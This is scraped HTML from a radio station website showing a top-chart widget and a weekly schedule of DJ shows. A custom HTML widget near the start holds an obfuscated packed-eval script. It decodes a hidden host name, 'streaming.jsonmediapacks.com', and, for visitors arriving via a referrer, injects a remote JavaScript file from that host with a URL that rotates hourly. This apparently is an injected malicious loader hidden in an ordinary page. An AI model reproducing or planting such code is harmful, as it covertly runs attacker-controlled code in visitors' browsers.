			 class="qtmplayer-play qtmplayer-link-sec qtmplayer-play-btn"><i class='material-icons'>play_arrow</i></span>
		<p>
			<span class="qtmplayer-tit">Party Brain</span>
			<span class="qtmplayer-art">George Pitterson</span>
		</p>
	</li>
		</ul>
	</div>			
								</div>
						
					</li>
									</ul>
				<!-- CHART TRACKLIST END -->
								<p class="">
					<a class="proradio-btn proradio-btn__s qt-btn-primary" href="https://blastradio.fm/chart/electro-top-chart/">Full tracklist</a>
				</p>
						</div>
		</li><li id="custom_html-5" class="widget_text proradio-widget proradio-col proradio-s12 proradio-m12 proradio-l12  widget_custom_html"><div class="textwidget custom-html-widget"><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script></div></li>			</ul>
		</div>
		

						<div class="proradio-overlay__social">
												<a href="#" class="qt-disableembedding proradio-soc-icon" target="_blank"><i class="qt-socicon-twitter qt-socialicon"></i></a>
												<a href="#" class="qt-disableembedding proradio-soc-icon" target="_blank"><i class="qt-socicon-soundcloud qt-socialicon"></i></a>
												<a href="#" class="qt-disableembedding proradio-soc-icon" target="_blank"><i class="qt-socicon-instagram qt-socialicon"></i></a>
												<a href="https://www.facebook.com/ProRadio-102856431462546" class="qt-disableembedding proradio-soc-icon" target="_blank"><i class="qt-socicon-facebook qt-socialicon"></i></a>
											</div>
					</nav>
<div class="proradio-overlay__pagemask" data-proradio-switch="proradio-overlayopen" data-proradio-target="#proradio-body"></div>














			
			<div id="proradio-ajax-master" class="proradio-master"><div id="proradio-pagecontent" class="proradio-pagecontent proradio-single proradio-single__fullwidth">
			<div class="proradio-maincontent proradio-bg">
			<div class="proradio-entrycontent proradio-paper">
					<div data-elementor-type="wp-page" data-elementor-id="4181" class="elementor elementor-4181">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6aa905b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6aa905b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d5d03ad" data-id="d5d03ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a87cae2 elementor-widget elementor-widget-proradio-elementor-3dheader" data-id="a87cae2" data-element_type="widget" data-widget_type="proradio-elementor-3dheader.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">
		<div id="3dheader--proradiodbdbf-topsoundfm" class="proradio-3dheader  proradio-negative proradio-3dheader--proradiodbdbf-topsoundfm">
			<div class="proradio-3dheader__wrapper">
		
									<div class="proradio-3dheader__bg proradio-3dheader__bg--1"><img decoding="async" src="https://blastradio.fm/wp-content/uploads/2020/06/3d-demo-l2.jpg" alt="Background"></div>
										<div class="proradio-3dheader__bg proradio-3dheader__bg--2"><img decoding="async" src="https://blastradio.fm/wp-content/uploads/2020/06/3d-demo-l1.png" alt="Background"></div>
									
				<div class="proradio-3dheader__contents">
					<div class="proradio-3dheader__contents__caption">
						<div class="proradio-section-caption proradio-section-caption--l">
							<div class="proradio-3dheader__firstlevel">
										<div>
			<h4  class="proradio-element-caption proradio-caption  proradio-caption__m proradio-caption--neg center proradio-center proradio-caption__c  " data-qtwaypoints-offset="30" data-qtwaypoints>				<span>YOUR NEW RADIO</span>
				</h4>		</div>
											<h1  class="proradio-center proradio-3dheader__top proradio-capfont proradio-3dheader--proradiodbdbf-topsoundfm proradio-txtfx-oslo-container proradio-textfx-wrap ">
																						<span class="proradio-txtfx proradio-txtfx--oslo" data-qtwaypoints-offset="50" data-qtwaypoints >
													<span>TOP SOUND FM</span>												</span>
																					</h1>
									<div class="proradio-3dheader__cd"></div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
				<div data-proradio-customstyles=".proradio-3dheader--proradiodbdbf-topsoundfm .proradio-txtfx--oslo, .proradio-3dheader--proradiodbdbf-topsoundfm .proradio-3dheader--proradiodbdbf-topsoundfm .proradio-txtfx--oslo::before { color: #4054B2}
												.proradio-3dheader--proradiodbdbf-topsoundfm .proradio-txtfx--oslo.proradio-active span  { color: #FFFFFF}
												.proradio-3dheader--proradiodbdbf-topsoundfm .proradio-txtfx--oslo::before { border-color: #FF0056}
												 .testingsel, .proradio-3dheader--proradiodbdbf-topsoundfm .proradio-section-caption { border-color: rgba(255, 255, 255, 0);}  .proradio-3dheader--proradiodbdbf-topsoundfm .proradio-section-caption { background-color: rgba(42, 52, 53, 0.3);}"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5723dc0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5723dc0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f37586a" data-id="f37586a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-042b894 elementor-widget elementor-widget-proradio-elementor-radiofeed" data-id="042b894" data-element_type="widget" data-widget_type="proradio-elementor-radiofeed.default">
				<div class="elementor-widget-container">
						<h3 class="proradio-now_on_air_text qtmplayer-feed   proradio-center aligncenter">
			Now playing: <span class="qtmplayer__title proradio-marquee"></span> <span class="qtmplayer__artist proradio-marquee"></span>
			</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9bbadef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9bbadef" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ad09deb" data-id="ad09deb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5346f72 elementor-widget elementor-widget-proradio-elementor-qt-caption" data-id="5346f72" data-element_type="widget" data-widget_type="proradio-elementor-qt-caption.default">
				<div class="elementor-widget-container">
					<div>
			<h3  class="proradio-element-caption proradio-caption  proradio-caption__l  " data-qtwaypoints-offset="30" data-qtwaypoints>				<span>WEEKLY SCHEDULE</span>
				</h3>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6cd222b elementor-widget elementor-widget-proradio-elementor-schedule" data-id="6cd222b" data-element_type="widget" data-widget_type="proradio-elementor-schedule.default">
				<div class="elementor-widget-container">
			<div id="proradio-qt-schedule-14d71035552fef7c92e4b5c611232830-4181" class="proradio-schedule proradio-container" data-proradio-autorefresh>
	<div class="proradio-program proradio-tabs" data-proradio-tabs>
					<a href="#" class="proradio-btn proradio-btn__full proradio-tabs__switch" data-proradio-switch="open" data-proradio-target="#proradio-tabslist">Select <i class="material-icons">arrow_drop_down</i></a>
			<ul id="proradio-tabslist" class="proradio-tabs__menu proradio-paper">
									<li><a href="#proradio-shortcodeschedule-1780" class="proradio-btn " data-proradio-switch="open" data-proradio-target="#proradio-tabslist">Monday</a></li>
										<li><a href="#proradio-shortcodeschedule-1830" class="proradio-btn proradio-active" data-proradio-switch="open" data-proradio-target="#proradio-tabslist">Tuesday</a></li>
										<li><a href="#proradio-shortcodeschedule-1832" class="proradio-btn " data-proradio-switch="open" data-proradio-target="#proradio-tabslist">Wednesday</a></li>
										<li><a href="#proradio-shortcodeschedule-1833" class="proradio-btn " data-proradio-switch="open" data-proradio-target="#proradio-tabslist">Thursday</a></li>
										<li><a href="#proradio-shortcodeschedule-1834" class="proradio-btn " data-proradio-switch="open" data-proradio-target="#proradio-tabslist">Friday</a></li>
										<li><a href="#proradio-shortcodeschedule-1835" class="proradio-btn " data-proradio-switch="open" data-proradio-target="#proradio-tabslist">Saturday</a></li>
										<li><a href="#proradio-shortcodeschedule-1836" class="proradio-btn " data-proradio-switch="open" data-proradio-target="#proradio-tabslist">Sunday</a></li>
								</ul>
						<div id="proradio-shortcodeschedule-1780" class="proradio-tabs__content">
				<!-- SCHEDULE DAY ================================================== -->
<div class="proradio-row ">
	      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6130 shows type-shows status-publish has-post-thumbnail hentry genre-classic-hip-hop genre-classic-rb genre-club genre-dance genre-funk-soul genre-house genre-old-school genre-requests" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img fetchpriority="high" fetchpriority="high" decoding="async" width="770" height="433" src="https://blastradio.fm/wp-content/uploads/2020/06/pr-show-25.jpg" class="proradio-post__thumb wp-post-image" alt="" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/blast-radio-overnight/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/classic-hip-hop/" class="proradio-catid-91">Classic Hip Hop</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/blast-radio-overnight/">Blast Radio Overnight</a></h3>
							<p class="proradio-itemmetas">
					12:00 am - 7:00 am				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/blast-radio-overnight/">Blast Radio Overnight</a></h4>
							<h6 class="proradio-cutme-t">
					Overnights, 12a - 7a				</h6>
							<p>This hot AI DJ keeps the night rockin'; with nonstop Classic Cutz for the insomniacs.!</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6087 shows type-shows status-publish has-post-thumbnail hentry genre-classic-hip-hop genre-classic-rb genre-club genre-dance genre-funk-soul genre-house genre-old-school" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img decoding="async" width="90" height="90" src="https://blastradio.fm/wp-content/uploads/2024/01/JAY-LEWIS.jpg" class="proradio-post__thumb wp-post-image" alt="" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/jay-lewis-morning-show/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/classic-hip-hop/" class="proradio-catid-91">Classic Hip Hop</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/jay-lewis-morning-show/">JAY LEWIS MORNING SHOW</a></h3>
							<p class="proradio-itemmetas">
					7:00 am - 10:00 am				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/jay-lewis-morning-show/">JAY LEWIS MORNING SHOW</a></h4>
							<h6 class="proradio-cutme-t">
					Mon - Fri, 7a - 10a				</h6>
							<p>Wakeup with Jay as he gets you out the door to start your day with the "Morning Mashup", "Breakfast Beat" and the classic jams!</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6116 shows type-shows status-publish has-post-thumbnail hentry genre-classic-rb genre-club genre-funk-soul genre-old-school" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img decoding="async" width="770" height="402" src="https://blastradio.fm/wp-content/uploads/2024/01/MIDDAYS-WITH-MO-770x402.jpg" class="proradio-post__thumb wp-post-image" alt="" srcset="https://blastradio.fm/wp-content/uploads/2024/01/MIDDAYS-WITH-MO-770x402.jpg 770w, https://blastradio.fm/wp-content/uploads/2024/01/MIDDAYS-WITH-MO-1170x611.jpg 1170w, https://blastradio.fm/wp-content/uploads/2024/01/MIDDAYS-WITH-MO-768x401.jpg 768w, https://blastradio.fm/wp-content/uploads/2024/01/MIDDAYS-WITH-MO.jpg 1200w" sizes="(max-width: 770px) 100vw, 770px" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/mo-in-the-middays/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/classic-rb/" class="proradio-catid-92">Classic R&amp;B</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/mo-in-the-middays/">MO&#8217; IN THE MIDDAYS</a></h3>
							<p class="proradio-itemmetas">
					10:00 am - 12:00 pm				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/mo-in-the-middays/">MO&#8217; IN THE MIDDAYS</a></h4>
							<h6 class="proradio-cutme-t">
					Mon - Fri, 10a -- 12 Noon				</h6>
							<p>Your Midday AI DJ Rocking The Jams & Spillin' Tea!</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6126 shows type-shows status-publish has-post-thumbnail hentry genre-classic-hip-hop genre-classic-rb genre-funk-soul genre-old-school" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img loading="lazy" loading="lazy" decoding="async" width="90" height="135" src="https://blastradio.fm/wp-content/uploads/2024/01/Ken-Allen.jpg" class="proradio-post__thumb wp-post-image" alt="" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/the-way-it-was-show/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/classic-hip-hop/" class="proradio-catid-91">Classic Hip Hop</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/the-way-it-was-show/">The Way It Was Show</a></h3>
							<p class="proradio-itemmetas">
					12:00 pm - 1:00 pm				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/the-way-it-was-show/">The Way It Was Show</a></h4>
							<h6 class="proradio-cutme-t">
					Mon - Fri, 12 Noon - 1p				</h6>
							<p>Ken Allen drops the Old School Jams for your lunch hour!</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6124 shows type-shows status-publish has-post-thumbnail hentry genre-classic-hip-hop genre-classic-rb genre-club genre-funk-soul genre-gossip genre-house genre-old-school" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img loading="lazy" loading="lazy" decoding="async" width="770" height="433" src="https://blastradio.fm/wp-content/uploads/2020/06/pr-show-05.jpg" class="proradio-post__thumb wp-post-image" alt="" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/the-afternoon-groove/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/classic-hip-hop/" class="proradio-catid-91">Classic Hip Hop</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/the-afternoon-groove/">The Afternoon Groove</a></h3>
							<p class="proradio-itemmetas">
					1:00 pm - 6:00 pm				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/the-afternoon-groove/">The Afternoon Groove</a></h4>
							<h6 class="proradio-cutme-t">
					Mon - Fri, 1p - 6p				</h6>
							<p>AI DJ Nick Devin keeps your day rollin with your requests and the "Midday Mix"!</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6136 shows type-shows status-publish has-post-thumbnail hentry" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img loading="lazy" loading="lazy" decoding="async" width="367" height="371" src="https://blastradio.fm/wp-content/uploads/2024/01/DJ-MIX-2.jpg" class="proradio-post__thumb wp-post-image" alt="" srcset="https://blastradio.fm/wp-content/uploads/2024/01/DJ-MIX-2.jpg 367w, https://blastradio.fm/wp-content/uploads/2024/01/DJ-MIX-2-100x100.jpg 100w" sizes="(max-width: 367px) 100vw, 367px" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/mix-at-sixx/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
							</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/mix-at-sixx/">Mix At Sixx</a></h3>
							<p class="proradio-itemmetas">
					6:00 pm - 7:00 pm				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/mix-at-sixx/">Mix At Sixx</a></h4>
							<h6 class="proradio-cutme-t">
					Monday - Friday, 6p - 7p				</h6>
							<p>Jam to a hot mix during your drive home!</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6015 shows type-shows status-publish has-post-thumbnail hentry genre-requests" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img loading="lazy" loading="lazy" decoding="async" width="158" height="147" src="https://blastradio.fm/wp-content/uploads/2024/01/soCsCv34_400x400-2.jpg" class="proradio-post__thumb wp-post-image" alt="" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/all-request-show/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/requests/" class="proradio-catid-87">Requests</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/all-request-show/">ALL REQUEST SHOW</a></h3>
							<p class="proradio-itemmetas">
					7:00 pm - 8:00 pm				</p>
						</div>
			</div>
		
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6018 shows type-shows status-publish has-post-thumbnail hentry genre-classic-hip-hop genre-classic-rb genre-funk-soul genre-old-school" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img loading="lazy" loading="lazy" decoding="async" width="770" height="524" src="https://blastradio.fm/wp-content/uploads/2023/10/RUM-CREW-3-770x524.jpg" class="proradio-post__thumb wp-post-image" alt="" srcset="https://blastradio.fm/wp-content/uploads/2023/10/RUM-CREW-3-770x524.jpg 770w, https://blastradio.fm/wp-content/uploads/2023/10/RUM-CREW-3-768x522.jpg 768w, https://blastradio.fm/wp-content/uploads/2023/10/RUM-CREW-3.jpg 1060w" sizes="(max-width: 770px) 100vw, 770px" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/shot-of-rum/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/classic-hip-hop/" class="proradio-catid-91">Classic Hip Hop</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/shot-of-rum/">SHOT OF RUM</a></h3>
							<p class="proradio-itemmetas">
					8:00 pm - 10:00 pm				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/shot-of-rum/">SHOT OF RUM</a></h4>
							<h6 class="proradio-cutme-t">
					Mon - Fri, 8p - 10p				</h6>
							<p>3 Legends: Jay Lewi, DJ Jay Fresh & Cool TLC rebroadcsting their classic radio show from 20 years ago.</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6060 shows type-shows status-publish has-post-thumbnail hentry genre-classic-rb" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img loading="lazy" loading="lazy" decoding="async" width="404" height="770" src="https://blastradio.fm/wp-content/uploads/2024/01/slowburn-2-404x770.jpg" class="proradio-post__thumb wp-post-image" alt="" srcset="https://blastradio.fm/wp-content/uploads/2024/01/slowburn-2-404x770.jpg 404w, https://blastradio.fm/wp-content/uploads/2024/01/slowburn-2.jpg 463w" sizes="(max-width: 404px) 100vw, 404px" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/slow-burn-2/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/classic-rb/" class="proradio-catid-92">Classic R&amp;B</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/slow-burn-2/">SLOW BURN</a></h3>
							<p class="proradio-itemmetas">
					8:00 pm - 10:00 pm				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/slow-burn-2/">SLOW BURN</a></h4>
						<p>Relax and unwind for the evening as your host Mike Davis plays the classic slow jams and jazz for you and your significant other. Call or use the BLASTRADIO.FM app for your love dedications.</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						</div>
<!-- SCHEDULE DAY END ================================================== -->			</div>
						<div id="proradio-shortcodeschedule-1830" class="proradio-tabs__content">
				<!-- SCHEDULE DAY ================================================== -->
<div class="proradio-row proradio-activeschedule">
	      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6130 shows type-shows status-publish has-post-thumbnail hentry genre-classic-hip-hop genre-classic-rb genre-club genre-dance genre-funk-soul genre-house genre-old-school genre-requests" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img fetchpriority="high" fetchpriority="high" decoding="async" width="770" height="433" src="https://blastradio.fm/wp-content/uploads/2020/06/pr-show-25.jpg" class="proradio-post__thumb wp-post-image" alt="" />	</div>
	<div class="proradio-post__headercont">

					<h5 class="proradio-element-caption proradio-caption proradio-caption--neg proradio-caption__s center proradio-center proradio-caption__c" data-qtwaypoints-offset="30" data-qtwaypoints=""><span>Now playing</span>
				</h5>
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/blast-radio-overnight/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/classic-hip-hop/" class="proradio-catid-91">Classic Hip Hop</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/blast-radio-overnight/">Blast Radio Overnight</a></h3>
							<p class="proradio-itemmetas">
					12:00 am - 7:00 am				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/blast-radio-overnight/">Blast Radio Overnight</a></h4>
							<h6 class="proradio-cutme-t">
					Overnights, 12a - 7a				</h6>
							<p>This hot AI DJ keeps the night rockin'; with nonstop Classic Cutz for the insomniacs.!</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6087 shows type-shows status-publish has-post-thumbnail hentry genre-classic-hip-hop genre-classic-rb genre-club genre-dance genre-funk-soul genre-house genre-old-school" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img decoding="async" width="90" height="90" src="https://blastradio.fm/wp-content/uploads/2024/01/JAY-LEWIS.jpg" class="proradio-post__thumb wp-post-image" alt="" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/jay-lewis-morning-show/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/classic-hip-hop/" class="proradio-catid-91">Classic Hip Hop</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/jay-lewis-morning-show/">JAY LEWIS MORNING SHOW</a></h3>
							<p class="proradio-itemmetas">
					7:00 am - 10:00 am				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/jay-lewis-morning-show/">JAY LEWIS MORNING SHOW</a></h4>
							<h6 class="proradio-cutme-t">
					Mon - Fri, 7a - 10a				</h6>
							<p>Wakeup with Jay as he gets you out the door to start your day with the "Morning Mashup", "Breakfast Beat" and the classic jams!</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6116 shows type-shows status-publish has-post-thumbnail hentry genre-classic-rb genre-club genre-funk-soul genre-old-school" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img decoding="async" width="770" height="402" src="https://blastradio.fm/wp-content/uploads/2024/01/MIDDAYS-WITH-MO-770x402.jpg" class="proradio-post__thumb wp-post-image" alt="" srcset="https://blastradio.fm/wp-content/uploads/2024/01/MIDDAYS-WITH-MO-770x402.jpg 770w, https://blastradio.fm/wp-content/uploads/2024/01/MIDDAYS-WITH-MO-1170x611.jpg 1170w, https://blastradio.fm/wp-content/uploads/2024/01/MIDDAYS-WITH-MO-768x401.jpg 768w, https://blastradio.fm/wp-content/uploads/2024/01/MIDDAYS-WITH-MO.jpg 1200w" sizes="(max-width: 770px) 100vw, 770px" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/mo-in-the-middays/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/classic-rb/" class="proradio-catid-92">Classic R&amp;B</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/mo-in-the-middays/">MO&#8217; IN THE MIDDAYS</a></h3>
							<p class="proradio-itemmetas">
					10:00 am - 12:00 pm				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/mo-in-the-middays/">MO&#8217; IN THE MIDDAYS</a></h4>
							<h6 class="proradio-cutme-t">
					Mon - Fri, 10a -- 12 Noon				</h6>
							<p>Your Midday AI DJ Rocking The Jams & Spillin' Tea!</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
